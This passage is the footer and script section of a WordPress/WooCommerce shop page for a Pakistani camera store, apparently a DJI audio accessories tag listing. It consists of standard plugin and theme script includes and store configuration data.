<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-37"><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UCHFjyDuv1erTLUoi0Wj6paA"><i class="fa fa-youtube-play"></i></a></li>
</ul></div></div>	</div><!-- .footer-box -->

	
</div><!-- #footer-widgets -->
	</div><!-- #footer -->

	
<footer id="copyright-wrap" class="clr container">
	
	<div id="copyright" role="contentinfo" class="clr">

					&copy; Copyright 2024 &middot; <a href="https://www.superfotos.pk" title="Super Fotos">Super Fotos</a>
			</div><!-- #copyright -->	
	

	
	<div class="powerd-by">
	Design & Develop By: <a href="https://richcandies.com/" target="_blank">RichCandies.com</a>
	</div>

</footer><!-- #footer-wrap -->
</div><!-- #footer-wrap -->
</div><!-- #wrap -->



<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.superfotos.pk"}},{"@type":"ListItem","position":2,"item":{"name":"Products tagged &amp;ldquo;DJI Audio Accessories&amp;rdquo;","@id":"https:\/\/www.superfotos.pk\/product-tag\/dji-audio-accessories\/"}}]}</script>	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=11.8.0-dev' type='text/css' media='all' />
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/slidepanel.js?ver=20160909" id="wpb_slidepanel-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.superfotos.pk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=8.5.4" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.superfotos.pk\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":"yes"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=8.5.4" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react.min.js?ver=18.2.0" id="react-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/deprecated.min.js?ver=e1f84915c5e8ae38964c" id="wp-deprecated-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom.min.js?ver=4ecffbffba91b10c5c7a" id="wp-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.2.0" id="react-dom-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/element.min.js?ver=cb762d190aebbec25b27" id="wp-element-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/is-shallow-equal.min.js?ver=e0f9f1d78d83f5196979" id="wp-is-shallow-equal-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/keycodes.min.js?ver=034ff647a54b018581d3" id="wp-keycodes-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/priority-queue.min.js?ver=9c21c957c7e50ffdbf48" id="wp-priority-queue-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/compose.min.js?ver=1339d3318cd44440dccb" id="wp-compose-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/private-apis.min.js?ver=5e7fdf55d04b8c2aadef" id="wp-private-apis-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/redux-routine.min.js?ver=b14553dce2bee5c0f064" id="wp-redux-routine-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data.min.js?ver=e6595ba1a7cd34429f66" id="wp-data-js"></script>
<script type="text/javascript" id="wp-data-js-after">
/* <![CDATA[ */
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script type="text/javascript" id="lodash-js-after">
/* <![CDATA[ */
window.lodash = _.noConflict();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-registry.js?ver=1c879273bd5c193cad0a" id="wc-blocks-registry-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/url.min.js?ver=421139b01f33e5b327d8" id="wp-url-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/api-fetch.min.js?ver=4c185334c5ec26e149cc" id="wp-api-fetch-js"></script>
<script type="text/javascript" id="wp-api-fetch-js-after">
/* <![CDATA[ */
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://www.superfotos.pk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "2799d4c781" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://www.superfotos.pk/wp-admin/admin-ajax.php?action=rest-nonce";
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-js-before">
/* <![CDATA[ */
var wcSettings = wcSettings || JSON.parse( decodeURIComponent( '%7B%22shippingCostRequiresAddress%22%3Afalse%2C%22hasFilterableProducts%22%3Atrue%2C%22isRenderingPhpTemplate%22%3Atrue%2C%22adminUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2F%22%2C%22countries%22%3A%7B%22AF%22%3A%22Afghanistan%22%2C%22AX%22%3A%22%5Cu00c5land%20Islands%22%2C%22AL%22%3A%22Albania%22%2C%22DZ%22%3A%22Algeria%22%2C%22AS%22%3A%22American%20Samoa%22%2C%22AD%22%3A%22Andorra%22%2C%22AO%22%3A%22Angola%22%2C%22AI%22%3A%22Anguilla%22%2C%22AQ%22%3A%22Antarctica%22%2C%22AG%22%3A%22Antigua%20and%20Barbuda%22%2C%22AR%22%3A%22Argentina%22%2C%22AM%22%3A%22Armenia%22%2C%22AW%22%3A%22Aruba%22%2C%22AU%22%3A%22Australia%22%2C%22AT%22%3A%22Austria%22%2C%22AZ%22%3A%22Azerbaijan%22%2C%22BS%22%3A%22Bahamas%22%2C%22BH%22%3A%22Bahrain%22%2C%22BD%22%3A%22Bangladesh%22%2C%22BB%22%3A%22Barbados%22%2C%22BY%22%3A%22Belarus%22%2C%22PW%22%3A%22Belau%22%2C%22BE%22%3A%22Belgium%22%2C%22BZ%22%3A%22Belize%22%2C%22BJ%22%3A%22Benin%22%2C%22BM%22%3A%22Bermuda%22%2C%22BT%22%3A%22Bhutan%22%2C%22BO%22%3A%22Bolivia%22%2C%22BQ%22%3A%22Bonaire%2C%20Saint%20Eustatius%20and%20Saba%22%2C%22BA%22%3A%22Bosnia%20and%20Herzegovina%22%2C%22BW%22%3A%22Botswana%22%2C%22BV%22%3A%22Bouvet%20Island%22%2C%22BR%22%3A%22Brazil%22%2C%22IO%22%3A%22British%20Indian%20Ocean%20Territory%22%2C%22BN%22%3A%22Brunei%22%2C%22BG%22%3A%22Bulgaria%22%2C%22BF%22%3A%22Burkina%20Faso%22%2C%22BI%22%3A%22Burundi%22%2C%22KH%22%3A%22Cambodia%22%2C%22CM%22%3A%22Cameroon%22%2C%22CA%22%3A%22Canada%22%2C%22CV%22%3A%22Cape%20Verde%22%2C%22KY%22%3A%22Cayman%20Islands%22%2C%22CF%22%3A%22Central%20African%20Republic%22%2C%22TD%22%3A%22Chad%22%2C%22CL%22%3A%22Chile%22%2C%22CN%22%3A%22China%22%2C%22CX%22%3A%22Christmas%20Island%22%2C%22CC%22%3A%22Cocos%20%28Keeling%29%20Islands%22%2C%22CO%22%3A%22Colombia%22%2C%22KM%22%3A%22Comoros%22%2C%22CG%22%3A%22Congo%20%28Brazzaville%29%22%2C%22CD%22%3A%22Congo%20%28Kinshasa%29%22%2C%22CK%22%3A%22Cook%20Islands%22%2C%22CR%22%3A%22Costa%20Rica%22%2C%22HR%22%3A%22Croatia%22%2C%22CU%22%3A%22Cuba%22%2C%22CW%22%3A%22Cura%26ccedil%3Bao%22%2C%22CY%22%3A%22Cyprus%22%2C%22CZ%22%3A%22Czech%20Republic%22%2C%22DK%22%3A%22Denmark%22%2C%22DJ%22%3A%22Djibouti%22%2C%22DM%22%3A%22Dominica%22%2C%22DO%22%3A%22Dominican%20Republic%22%2C%22EC%22%3A%22Ecuador%22%2C%22EG%22%3A%22Egypt%22%2C%22SV%22%3A%22El%20Salvador%22%2C%22GQ%22%3A%22Equatorial%20Guinea%22%2C%22ER%22%3A%22Eritrea%22%2C%22EE%22%3A%22Estonia%22%2C%22SZ%22%3A%22Eswatini%22%2C%22ET%22%3A%22Ethiopia%22%2C%22FK%22%3A%22Falkland%20Islands%22%2C%22FO%22%3A%22Faroe%20Islands%22%2C%22FJ%22%3A%22Fiji%22%2C%22FI%22%3A%22Finland%22%2C%22FR%22%3A%22France%22%2C%22GF%22%3A%22French%20Guiana%22%2C%22PF%22%3A%22French%20Polynesia%22%2C%22TF%22%3A%22French%20Southern%20Territories%22%2C%22GA%22%3A%22Gabon%22%2C%22GM%22%3A%22Gambia%22%2C%22GE%22%3A%22Georgia%22%2C%22DE%22%3A%22Germany%22%2C%22GH%22%3A%22Ghana%22%2C%22GI%22%3A%22Gibraltar%22%2C%22GR%22%3A%22Greece%22%2C%22GL%22%3A%22Greenland%22%2C%22GD%22%3A%22Grenada%22%2C%22GP%22%3A%22Guadeloupe%22%2C%22GU%22%3A%22Guam%22%2C%22GT%22%3A%22Guatemala%22%2C%22GG%22%3A%22Guernsey%22%2C%22GN%22%3A%22Guinea%22%2C%22GW%22%3A%22Guinea-Bissau%22%2C%22GY%22%3A%22Guyana%22%2C%22HT%22%3A%22Haiti%22%2C%22HM%22%3A%22Heard%20Island%20and%20McDonald%20Islands%22%2C%22HN%22%3A%22Honduras%22%2C%22HK%22%3A%22Hong%20Kong%22%2C%22HU%22%3A%22Hungary%22%2C%22IS%22%3A%22Iceland%22%2C%22IN%22%3A%22India%22%2C%22ID%22%3A%22Indonesia%22%2C%22IR%22%3A%22Iran%22%2C%22IQ%22%3A%22Iraq%22%2C%22IE%22%3A%22Ireland%22%2C%22IM%22%3A%22Isle%20of%20Man%22%2C%22IL%22%3A%22Israel%22%2C%22IT%22%3A%22Italy%22%2C%22CI%22%3A%22Ivory%20Coast%22%2C%22JM%22%3A%22Jamaica%22%2C%22JP%22%3A%22Japan%22%2C%22JE%22%3A%22Jersey%22%2C%22JO%22%3A%22Jordan%22%2C%22KZ%22%3A%22Kazakhstan%22%2C%22KE%22%3A%22Kenya%22%2C%22KI%22%3A%22Kiribati%22%2C%22KW%22%3A%22Kuwait%22%2C%22KG%22%3A%22Kyrgyzstan%22%2C%22LA%22%3A%22Laos%22%2C%22LV%22%3A%22Latvia%22%2C%22LB%22%3A%22Lebanon%22%2C%22LS%22%3A%22Lesotho%22%2C%22LR%22%3A%22Liberia%22%2C%22LY%22%3A%22Libya%22%2C%22LI%22%3A%22Liechtenstein%22%2C%22LT%22%3A%22Lithuania%22%2C%22LU%22%3A%22Luxembourg%22%2C%22MO%22%3A%22Macao%22%2C%22MG%22%3A%22Madagascar%22%2C%22MW%22%3A%22Malawi%22%2C%22MY%22%3A%22Malaysia%22%2C%22MV%22%3A%22Maldives%22%2C%22ML%22%3A%22Mali%22%2C%22MT%22%3A%22Malta%22%2C%22MH%22%3A%22Marshall%20Islands%22%2C%22MQ%22%3A%22Martinique%22%2C%22MR%22%3A%22Mauritania%22%2C%22MU%22%3A%22Mauritius%22%2C%22YT%22%3A%22Mayotte%22%2C%22MX%22%3A%22Mexico%22%2C%22FM%22%3A%22Micronesia%22%2C%22MD%22%3A%22Moldova%22%2C%22MC%22%3A%22Monaco%22%2C%22MN%22%3A%22Mongolia%22%2C%22ME%22%3A%22Montenegro%22%2C%22MS%22%3A%22Montserrat%22%2C%22MA%22%3A%22Morocco%22%2C%22MZ%22%3A%22Mozambique%22%2C%22MM%22%3A%22Myanmar%22%2C%22NA%22%3A%22Namibia%22%2C%22NR%22%3A%22Nauru%22%2C%22NP%22%3A%22Nepal%22%2C%22NL%22%3A%22Netherlands%22%2C%22NC%22%3A%22New%20Caledonia%22%2C%22NZ%22%3A%22New%20Zealand%22%2C%22NI%22%3A%22Nicaragua%22%2C%22NE%22%3A%22Niger%22%2C%22NG%22%3A%22Nigeria%22%2C%22NU%22%3A%22Niue%22%2C%22NF%22%3A%22Norfolk%20Island%22%2C%22KP%22%3A%22North%20Korea%22%2C%22MK%22%3A%22North%20Macedonia%22%2C%22MP%22%3A%22Northern%20Mariana%20Islands%22%2C%22NO%22%3A%22Norway%22%2C%22OM%22%3A%22Oman%22%2C%22PK%22%3A%22Pakistan%22%2C%22PS%22%3A%22Palestinian%20Territory%22%2C%22PA%22%3A%22Panama%22%2C%22PG%22%3A%22Papua%20New%20Guinea%22%2C%22PY%22%3A%22Paraguay%22%2C%22PE%22%3A%22Peru%22%2C%22PH%22%3A%22Philippines%22%2C%22PN%22%3A%22Pitcairn%22%2C%22PL%22%3A%22Poland%22%2C%22PT%22%3A%22Portugal%22%2C%22PR%22%3A%22Puerto%20Rico%22%2C%22QA%22%3A%22Qatar%22%2C%22RE%22%3A%22Reunion%22%2C%22RO%22%3A%22Romania%22%2C%22RU%22%3A%22Russia%22%2C%22RW%22%3A%22Rwanda%22%2C%22ST%22%3A%22S%26atilde%3Bo%20Tom%26eacute%3B%20and%20Pr%26iacute%3Bncipe%22%2C%22BL%22%3A%22Saint%20Barth%26eacute%3Blemy%22%2C%22SH%22%3A%22Saint%20Helena%22%2C%22KN%22%3A%22Saint%20Kitts%20and%20Nevis%22%2C%22LC%22%3A%22Saint%20Lucia%22%2C%22SX%22%3A%22Saint%20Martin%20%28Dutch%20part%29%22%2C%22MF%22%3A%22Saint%20Martin%20%28French%20part%29%22%2C%22PM%22%3A%22Saint%20Pierre%20and%20Miquelon%22%2C%22VC%22%3A%22Saint%20Vincent%20and%20the%20Grenadines%22%2C%22WS%22%3A%22Samoa%22%2C%22SM%22%3A%22San%20Marino%22%2C%22SA%22%3A%22Saudi%20Arabia%22%2C%22SN%22%3A%22Senegal%22%2C%22RS%22%3A%22Serbia%22%2C%22SC%22%3A%22Seychelles%22%2C%22SL%22%3A%22Sierra%20Leone%22%2C%22SG%22%3A%22Singapore%22%2C%22SK%22%3A%22Slovakia%22%2C%22SI%22%3A%22Slovenia%22%2C%22SB%22%3A%22Solomon%20Islands%22%2C%22SO%22%3A%22Somalia%22%2C%22ZA%22%3A%22South%20Africa%22%2C%22GS%22%3A%22South%20Georgia%5C%2FSandwich%20Islands%22%2C%22KR%22%3A%22South%20Korea%22%2C%22SS%22%3A%22South%20Sudan%22%2C%22ES%22%3A%22Spain%22%2C%22LK%22%3A%22Sri%20Lanka%22%2C%22SD%22%3A%22Sudan%22%2C%22SR%22%3A%22Suriname%22%2C%22SJ%22%3A%22Svalbard%20and%20Jan%20Mayen%22%2C%22SE%22%3A%22Sweden%22%2C%22CH%22%3A%22Switzerland%22%2C%22SY%22%3A%22Syria%22%2C%22TW%22%3A%22Taiwan%22%2C%22TJ%22%3A%22Tajikistan%22%2C%22TZ%22%3A%22Tanzania%22%2C%22TH%22%3A%22Thailand%22%2C%22TL%22%3A%22Timor-Leste%22%2C%22TG%22%3A%22Togo%22%2C%22TK%22%3A%22Tokelau%22%2C%22TO%22%3A%22Tonga%22%2C%22TT%22%3A%22Trinidad%20and%20Tobago%22%2C%22TN%22%3A%22Tunisia%22%2C%22TR%22%3A%22Turkey%22%2C%22TM%22%3A%22Turkmenistan%22%2C%22TC%22%3A%22Turks%20and%20Caicos%20Islands%22%2C%22TV%22%3A%22Tuvalu%22%2C%22UG%22%3A%22Uganda%22%2C%22UA%22%3A%22Ukraine%22%2C%22AE%22%3A%22United%20Arab%20Emirates%22%2C%22GB%22%3A%22United%20Kingdom%20%28UK%29%22%2C%22US%22%3A%22United%20States%20%28US%29%22%2C%22UM%22%3A%22United%20States%20%28US%29%20Minor%20Outlying%20Islands%22%2C%22UY%22%3A%22Uruguay%22%2C%22UZ%22%3A%22Uzbekistan%22%2C%22VU%22%3A%22Vanuatu%22%2C%22VA%22%3A%22Vatican%22%2C%22VE%22%3A%22Venezuela%22%2C%22VN%22%3A%22Vietnam%22%2C%22VG%22%3A%22Virgin%20Islands%20%28British%29%22%2C%22VI%22%3A%22Virgin%20Islands%20%28US%29%22%2C%22WF%22%3A%22Wallis%20and%20Futuna%22%2C%22EH%22%3A%22Western%20Sahara%22%2C%22YE%22%3A%22Yemen%22%2C%22ZM%22%3A%22Zambia%22%2C%22ZW%22%3A%22Zimbabwe%22%7D%2C%22currency%22%3A%7B%22code%22%3A%22PKR%22%2C%22precision%22%3A0%2C%22symbol%22%3A%22%5Cu20a8%22%2C%22symbolPosition%22%3A%22left_space%22%2C%22decimalSeparator%22%3A%22.%22%2C%22thousandSeparator%22%3A%22%2C%22%2C%22priceFormat%22%3A%22%251%24s%5Cu00a0%252%24s%22%7D%2C%22currentUserId%22%3A0%2C%22currentUserIsAdmin%22%3Afalse%2C%22dateFormat%22%3A%22F%20j%2C%20Y%22%2C%22homeUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2F%22%2C%22locale%22%3A%7B%22siteLocale%22%3A%22en_US%22%2C%22userLocale%22%3A%22en_US%22%2C%22weekdaysShort%22%3A%5B%22Sun%22%2C%22Mon%22%2C%22Tue%22%2C%22Wed%22%2C%22Thu%22%2C%22Fri%22%2C%22Sat%22%5D%7D%2C%22dashboardUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%2C%22orderStatuses%22%3A%7B%22pending%22%3A%22Pending%20payment%22%2C%22processing%22%3A%22Processing%22%2C%22on-hold%22%3A%22On%20hold%22%2C%22completed%22%3A%22Completed%22%2C%22cancelled%22%3A%22Cancelled%22%2C%22refunded%22%3A%22Refunded%22%2C%22failed%22%3A%22Failed%22%2C%22checkout-draft%22%3A%22Draft%22%7D%2C%22placeholderImgSrc%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fuploads%5C%2Fwoocommerce-placeholder-300x300.png%22%2C%22productsSettings%22%3A%7B%22cartRedirectAfterAdd%22%3Afalse%7D%2C%22siteTitle%22%3A%22Super%20Fotos%22%2C%22storePages%22%3A%7B%22myaccount%22%3A%7B%22id%22%3A51%2C%22title%22%3A%22My%20account%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fmy-account%5C%2F%22%7D%2C%22shop%22%3A%7B%22id%22%3A241%2C%22title%22%3A%22New%20Stock%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fnew-stock%5C%2F%22%7D%2C%22cart%22%3A%7B%22id%22%3A49%2C%22title%22%3A%22Cart%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcart%5C%2F%22%7D%2C%22checkout%22%3A%7B%22id%22%3A50%2C%22title%22%3A%22Checkout%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fcheckout%5C%2F%22%7D%2C%22privacy%22%3A%7B%22id%22%3A3%2C%22title%22%3A%22Privacy%20Policy%22%2C%22permalink%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fprivacy-policy%5C%2F%22%7D%2C%22terms%22%3A%7B%22id%22%3A0%2C%22title%22%3A%22%22%2C%22permalink%22%3Afalse%7D%7D%2C%22wcAssetUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce%5C%2Fassets%5C%2F%22%2C%22wcVersion%22%3A%228.5.4%22%2C%22wpLoginUrl%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Ftrue-admin-superaccess%5C%2F%22%2C%22wpVersion%22%3A%226.5.2%22%2C%22collectableMethodIds%22%3A%5B%5D%2C%22admin%22%3A%7B%22wccomHelper%22%3A%7B%22isConnected%22%3Afalse%2C%22connectURL%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%5C%2Fwp-admin%5C%2Fadmin.php%3Fpage%3Dwc-addons%26section%3Dhelper%26wc-helper-connect%3D1%26wc-helper-nonce%3D4f9fd2c3b6%22%2C%22userEmail%22%3A%22%22%2C%22userAvatar%22%3A%22https%3A%5C%2F%5C%2Fsecure.gravatar.com%5C%2Favatar%5C%2F%3Fs%3D48%26d%3Dmm%26r%3Dg%22%2C%22storeCountry%22%3A%22PK%22%2C%22inAppPurchaseURLParams%22%3A%7B%22wccom-site%22%3A%22https%3A%5C%2F%5C%2Fwww.superfotos.pk%22%2C%22wccom-back%22%3A%22%252Fproduct-tag%252Fdji-audio-accessories%252F%22%2C%22wccom-woo-version%22%3A%228.5.4%22%2C%22wccom-connect-nonce%22%3A%224f9fd2c3b6%22%7D%7D%2C%22_feature_nonce%22%3A%2287c57c5e81%22%2C%22alertCount%22%3A%222%22%2C%22visibleTaskListIds%22%3A%5B%22setup%22%2C%22extended%22%5D%7D%7D' ) );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-settings.js?ver=07c2f0675ddd247d2325" id="wc-settings-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/data-controls.min.js?ver=49f5587e8b90f9e7cc7e" id="wp-data-controls-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/html-entities.min.js?ver=2cd3358363e0675638fb" id="wp-html-entities-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/notices.min.js?ver=673a68a7ac2f556ed50b" id="wp-notices-js"></script>
<script type="text/javascript" id="wc-blocks-middleware-js-before">
/* <![CDATA[ */
			var wcBlocksMiddlewareConfig = {
				storeApiNonce: '8e9a249691',
				wcStoreApiNonceTimestamp: '1768776898'
			};
			
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-middleware.js?ver=ca04183222edaf8a26be" id="wc-blocks-middleware-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-data.js?ver=c96aba0171b12e03b8a6" id="wc-blocks-data-store-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/primitives.min.js?ver=a41bfd5835f583ae838a" id="wp-primitives-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-includes/js/dist/warning.min.js?ver=ed7c8b0940914f4fe44b" id="wp-warning-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-components.js?ver=b165bb2bd213326d7f31" id="wc-blocks-components-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/client/blocks/blocks-checkout.js?ver=9f469ef17beaf7c51576" id="wc-blocks-checkout-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution-blocks.min.js?ver=8.5.4" id="wc-order-attribution-blocks-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/plugins.js?ver=1.0.1" id="wpex-plugins-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/themes/super-fotos/js/global.js?ver=1.0.1" id="wpex-global-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/jquery.ix.typewatch.min.js?ver=5.1.1" id="typewatch-js"></script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/product-search.min.js?ver=5.1.1" id="product-search-js"></script>
<script type="text/javascript" id="product-search-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-search-field-0").typeWatch( {
				callback: function (value) { ixwps.productSearch('product-search-field-0', 'product-search-0', 'product-search-0 div.product-search-results-content', 'https://www.superfotos.pk/wp-admin/admin-ajax.php?order=DESC&order_by=date&title=1&excerpt=1&content=1&categories=1&attributes=1&tags=1&sku=1&limit=10&category_results=1&category_limit=5&product_thumbnails=1', value, {no_results:"No result found",dynamic_focus:true,product_thumbnails:true,show_description:true,show_price:true,show_add_to_cart:false,show_more:false}); },
				wait: 500,
				highlight: true,
				captureLength: 1
			} );ixwps.navigate("product-search-field-0","product-search-results-0");ixwps.dynamicFocus("product-search-0","product-search-results-content-0");} else {if ( typeof console !== "undefined" && typeof console.log !== "undefined" ) { if ( document.getElementById("product-search-field-0") !== null ) { document.getElementById("product-search-field-0").disabled = false; }console.log("A conflict is preventing required resources to be loaded."); }}}};if ( document.readyState === "complete" ) {f();} else {document.addEventListener("readystatechange",function( event ) {if ( event.target.readyState === "complete" ) {f();}});}} )();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/selectize/selectize.min.js?ver=5.1.1" id="selectize-js"></script>
<script type="text/javascript" id="selectize-ix-js-extra">
/* <![CDATA[ */
var selectize_ix = {"clear":"Clear"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/selectize.ix.min.js?ver=5.1.1" id="selectize-ix-js"></script>
<script type="text/javascript" id="product-filter-js-extra">
/* <![CDATA[ */
var woocommerce_product_search_context = {"pagination_base":"page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.superfotos.pk/wp-content/plugins/woocommerce-product-search/js/product-filter.min.js?ver=5.1.1" id="product-filter-js"></script>
<script type="text/javascript" id="product-filter-js-after">
/* <![CDATA[ */
if ( document.getElementById("product-filter-field-0") !== null ) { document.getElementById("product-filter-field-0").disabled = true; }( function() {const f = function() {if ( typeof jQuery !== "undefined" ) {if ( typeof jQuery().typeWatch !== "undefined" ) {jQuery("#product-filter-field-0").typeWatch( {callback: function (value) { ixwpsf.productFilter(value, {field:"#product-filter-field-0",breadcrumb:".woocommerce-breadcrumb",header:".woocommerce-products-header",products:".products",product:".product",info:".woocommerce-info",ordering:".woocommerce-ordering",pagination:".woocommerce-pagination",count:".woocommerce-result-count"}, {title:1,excerpt:1,content:1,categories:1,attributes:1,tags:1,sku:1,updateAddressBar:true,updateDocumentTitle:false,unpage_url:true}); },wait: 500,highlight: true,captureLength: 1} );jQuery( document ).on( "DOMNodeInserted", function( event ) {jQuery( event.target ).find( "#product-filter-field-0" ).typeWatch( {callback: function (value) { ixwpsf.productFilter(value, {field:"#product-filter-field-0",breadcrumb:".woocommerce-breadcrumb",header:".woocommerce-products-header",products:".products",product:".product",info:".woocommerce-info",ordering:".woocommerce-ordering",pagination:".woocommerce-pagination",count:".woocommerce-result-count"}, 